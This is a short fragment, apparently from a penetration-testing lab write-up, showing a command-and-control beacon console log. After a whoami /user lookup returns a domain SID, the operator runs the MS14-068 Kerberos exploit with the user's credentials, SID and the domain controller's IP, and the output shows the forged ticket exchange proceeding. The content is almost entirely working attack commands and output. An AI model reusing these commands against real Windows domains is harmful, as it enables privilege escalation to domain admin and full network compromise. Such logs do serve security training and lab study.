 beacon> shell whoami/user
[*] Tasked beacon to run: whoami/user
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名     SID
========== ==============================================
test\test1 S-1-5-21-1112871890-2494343973-3486175548-1103
beacon> shell C:\Users\test1\Desktop\ms14-068.exe -u  test1@test.com  -p Abcd1234!@# -s S-1-5-21-1112871890-2494343973-
3486175548-1103 -d 192.168.91.11
[*] Tasked beacon to run: C:\Users\test1\Desktop\ms14-068.exe -u  test1@test.com  -p Abcd1234!@# -s S-1-5-21-
1112871890-2494343973-3486175548-1103 -d 192.168.91.11
[+] host called home, sent: 168 bytes
[+] received output:
[+] Building AS-REQ for 192.168.91.11... Done!
[+] Sending AS-REQ to 192.168.91.11... Done!
[+] Receiving AS-REP from 192.168.91.11... Done!
[+] Parsing AS-REP from 192.168.91.11... Done!
[+] Building TGS-REQ for 192.168.91.11... Done!
[+] Sending TGS-REQ to 192.168.91.11... Done!
[+] Receiving TGS-REP from 192.168.91.11... Done!
[+] Parsing TGS-REP from 192.168.91.11... Done!